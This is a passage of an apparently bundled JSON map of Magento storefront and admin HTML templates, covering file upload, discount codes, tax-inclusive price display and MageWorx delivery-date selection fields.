license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\"\n/>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" 